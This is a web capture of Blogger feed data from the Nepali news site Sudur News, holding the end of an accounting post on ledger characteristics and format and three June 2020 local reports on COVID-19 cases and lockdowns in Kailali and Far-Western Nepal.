src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/w400-h144\/image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECharacteristics of Ledger:\u003C\/h3\u003E\u003Cdiv\u003EThe ledger has the following main characteristics:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIt has two identical sides - left hand side (debit side) and right-hand side (credit side).\u003C\/li\u003E\u003Cli\u003EDebit aspect of all the transactions is recorded on the debit side and credit aspects of all the transactions are recorded on credit side according to date.\u003C\/li\u003E\u003Cli\u003EThe difference of the totals of the two sides represents balance. The excess of debit side over credit side indicates debit balance, while excess of credit side over debit side indicates the credit balance. If the two sides are equal, there will be no balance.\u003C\/li\u003E\u003Cli\u003EGenerally, the balance is drawn at the year end and recorded on the lesser side to make the two sides equal. This balance is know as closing balance.\u003C\/li\u003E\u003Cli\u003EThe closing balance of the current year becomes the opening balance of the next year.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"ms-editor-squiggler\" style=\"-webkit-app-region: initial; -webkit-border-image: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-highlight: initial; -webkit-hyphenate-character: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-mask-composite: initial; -webkit-mask: initial; -webkit-perspective-origin-x: initial; -webkit-perspective-origin-y: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-emphasis-position: initial; -webkit-text-emphasis: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-transform-origin-x: initial; -webkit-transform-origin-y: initial; -webkit-transform-origin-z: initial; -webkit-user-drag: initial; -webkit-user-modify: initial; -webkit-writing-mode: initial; alignment-baseline: initial; animation: initial; appearance: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; block-size: initial; border-block: initial; border-collapse: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-size: initial; contain: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: block; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-optical-sizing: initial; font-variation-settings: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; origin-trial-test-property: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; quotes: initial; r: initial; resize: initial; ruby-position: initial; rx: initial; ry: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELedger Format:\u003C\/h3\u003E\u003Cp\u003EThe ledger consists of two columns prepared in a T format. The two sides of debit and credit contain date, particulars, folio number and amount columns. The ledger format is as follows.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"68\" data-original-width=\"683\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/w640-h64\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt appears that each account in the ledger has two similar sides - left hand side is called debit side (briefly Dr.) and right hand side (briefly Cr.) side. Now a days these two words are not used, because it is obvious that the left hand side is debit side and right hand side is credit side.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003EIn this post we have seen what is Ledger, its definition and format. We will come back with another post .\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6890251575045395019\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html","title":"Ledger, Definition and Format"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/s72-w400-h144-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default/-/Local?alt=json-in-script&max-results=3&callback=jQuery111004458839768569993_1770126843471&_=1770126843472
body_size: 3832
content:
// API callback
jQuery111004458839768569993_1770126843471({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/Local?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/search\/label\/Local"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/Local\/-\/Local?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-812561007319826139"},"published":{"$t":"2020-06-23T09:03:00.002+05:45"},"updated":{"$t":"2020-06-23T09:03:14.436+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Swab collection to test corona after the death of a young man who went home from quarantine in Kailali"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nSwabs have been collected for the corona test after the death of a young man who returned from Quarantine in Kailali.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAccording to the District Police Office, Kailali, a 36-year-old man of Lamkichuha Municipality, Ward No. 7 died last evening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ\/s1600\/Corona_Test.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"850\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ\/s640\/Corona_Test.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAccording to the District Police Office, the body was sent to Dhangadhi Laboratory for corona test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHe died in Ward No. 5 yesterday as he was sent home only on Sunday, said Pratik Bista, Deputy Superintendent of Police, District Police Office, Kailali.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAccording to him, the deceased was sent home from the quarantine of Ward No. 2.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/812561007319826139\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/06\/swab-collection-to-test-corona-after.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/812561007319826139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/812561007319826139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/06\/swab-collection-to-test-corona-after.html","title":"Swab collection to test corona after the death of a young man who went home from quarantine in Kailali"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ\/s72-c\/Corona_Test.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1224835216500147649"},"published":{"$t":"2020-06-23T08:55:00.004+05:45"},"updated":{"$t":"2020-06-23T08:55:58.350+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe number of corona cases in the far-western region has reached 1144. The number of infected people has reached 1144 after the additional infection was seen in 137 people on Monday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA test conducted at the National Public Health Laboratory in Kathmandu showed corona infection in 96 people and 41 people in Seti Provincial Hospital. So far, 165 infected people have been discharged in the state.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io\/s1600\/lab+03_6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"850\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io\/s320\/lab+03_6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAmong the Infected:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u0026nbsp;347 are from Kailali\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;107 from Kanchanpur\u003C\/li\u003E\n\u003Cli\u003E67 from Achham\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;204 from Dadeldhura\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;13 from Darchula.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\nCorona infection has been confirmed in 21 people in Bajhang, 172 in Baitadi, 142 in Doti and 71 in Bajura.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far, 1,7,247 people have been tested using RDT and PCR methods and 17,611 throat swab samples have been collected, according to the ministry. There are 29,928 people in quarantine across the state. They are have returned from India.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1224835216500147649\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/06\/in-far-west-number-of-infected-corona.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1224835216500147649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1224835216500147649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/06\/in-far-west-number-of-infected-corona.html","title":"In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io\/s72-c\/lab+03_6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5383595449752417930"},"published":{"$t":"2020-06-21T12:45:00.000+05:45"},"updated":{"$t":"2020-06-21T12:45:02.126+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"The number of infected people in Kailali has reached 236.Will there be a complete Lock down?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\nIn Kailali, the capital of the state in the far west, the corona has been confirmed in 236 people till Saturday, according to the Health Directorate, Doti. Three of them have died due to infection while four others have returned home from Seti Provincial Hospital after fully recovering. However, according to a new directive issued by the Ministry of Health, 46 people were discharged from the hospital after treatment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll but four returned home after 14 days of isolation. According to the statistics, four of the confirmed corona infections in Kailali have been discharged after two negative reports and three have died. Two hundred and twenty-nine infected people are in isolation and home isolation of various hospitals.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO1frPkB2VmGtbFolKTgqTr6DIHAUxTwEuZ1HnoIJ7bCbwMJKeRQzgRonyUlqpcImWEas7aSdoojNikjiQZ8BYEkdtH8YLZ3Nsh9Z8UYp_tPPDTe8lioOJ44ynwgPlov3_hnA3m47MKZk\/s1600\/Lockdown.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"850\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO1frPkB2VmGtbFolKTgqTr6DIHAUxTwEuZ1HnoIJ7bCbwMJKeRQzgRonyUlqpcImWEas7aSdoojNikjiQZ8BYEkdtH8YLZ3Nsh9Z8UYp_tPPDTe8lioOJ44ynwgPlov3_hnA3m47MKZk\/s640\/Lockdown.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn such a situation, can there be complete lockdown in the district? Chief District Officer of Kailali Yagya Raj Bohara says that the decision has not been reached yet. Prajia Bohara told Dinesh Khabar that if there is a demand from the citizens at the local level, they can consider tightening the lockdown.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHe said that there is no possibility of immediate complete lockdown as even the local levels can do Lockdown in their area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nComplete Lockdown in the Godavari\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nThe Godavari Municipality of Kailali, on the other hand, has completely shut down the city. Stating that the risk of infection has increased, the municipality has issued a complete lockdown until further notice.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLocal industrialists and traders have also helped in the lockdown by closing down the market. Chief District Officer of Kailali, Yagya Raj Bohara, also said that complete logging could be done in the high-risk areas.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5383595449752417930\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/06\/the-number-of-infected-people-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5383595449752417930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5383595449752417930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/06\/the-number-of-infected-people-in.html","title":"The number of infected people in Kailali has reached 236.Will there be a complete Lock down?"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO1frPkB2VmGtbFolKTgqTr6DIHAUxTwEuZ1HnoIJ7bCbwMJKeRQzgRonyUlqpcImWEas7aSdoojNikjiQZ8BYEkdtH8YLZ3Nsh9Z8UYp_tPPDTe8lioOJ44ynwgPlov3_hnA3m47MKZk\/s72-c\/Lockdown.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});